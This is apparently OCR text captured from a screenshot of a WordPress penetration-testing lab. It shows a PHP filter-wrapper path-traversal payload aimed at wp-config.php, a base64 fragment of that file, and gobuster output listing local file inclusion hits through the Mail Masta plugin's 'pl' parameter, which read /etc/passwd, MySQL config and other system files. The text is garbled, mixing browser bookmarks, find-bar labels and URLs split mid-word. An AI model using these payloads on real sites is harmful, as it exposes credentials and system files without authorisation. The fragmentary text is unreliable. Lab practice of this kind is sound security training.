 192.168.1.138
10.9.14.22
10.10.145.239
10.10.145.239/wordpress/wp
http://10.10.145.239/wordpr
http://10.10.145.239/wordpr
Using PHP Wrappers with
//filter/convert.base64-encode/resource=../../../../../wp-config.php
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
1 PD9waHANCi8qKg0KICogVGhlIGJhc2UgY29uZmlndXJhdGlvbiBmb3IgV29yZFByZXNzDQogKg0KICogVGhlIHdwLWNvbmZpZy5waHAgY3JlYXRpb24gc2NyaXB0IHVzZX
anon_root
Highlight All
Match Case
Match Diacritics
Whole Words
Phrase not four
9 [+] Exclude Length: 0
10 [+] User Agent: gobuster/3.1.0
11 [+] Timeout: 10s
12 ===============================================================
13 2023/02/14 11:07:28 Starting gobuster in fuzzing mode
14 ===============================================================
15 ^MFound: [Status=500] [Length=1672] http://10.10.145.239/wordpress/wp-content/plu
gi
ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
16 ^MFound: [Status=200] [Length=7224] http://10.10.145.239/wordpress/wp-content/plu
gi
ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/apache2/apache2.conf
17 ^MFound: [Status=500] [Length=768] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/crontab
18 ^MFound: [Status=500] [Length=630] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/fstab
19 ^MFound: [Status=500] [Length=221] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/hosts
20 ^MFound: [Status=500] [Length=411] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/hosts.allow
21 ^MFound: [Status=500] [Length=711] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/hosts.deny
22 ^MFound: [Status=500] [Length=26] http://10.10.145.239/wordpress/wp-content/plugi
ns
/mail-masta/inc/campaign/count_of_send.php?pl=/etc/issue
23 ^MFound: [Status=500] [Length=105] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/lsb-release
24 ^MFound: [Status=500] [Length=91] http://10.10.145.239/wordpress/wp-content/plugi
ns
/mail-masta/inc/campaign/count_of_send.php?pl=/etc/networks
25 ^MFound: [Status=500] [Length=2475] http://10.10.145.239/wordpress/wp-content/plu
gi
ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/mtab
26 ^MFound: [Status=500] [Length=869] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/mysql/my.cnf
27 ^MFound: [Status=500] [Length=90] http://10.10.145.239/wordpress/wp-content/plugi
ns
/mail-masta/inc/campaign/count_of_send.php?pl=/etc/network/interfaces
28 ^MFound: [Status=500] [Length=581] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/profile
29 ^MFound: [Status=500] [Length=749] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/resolv.conf
: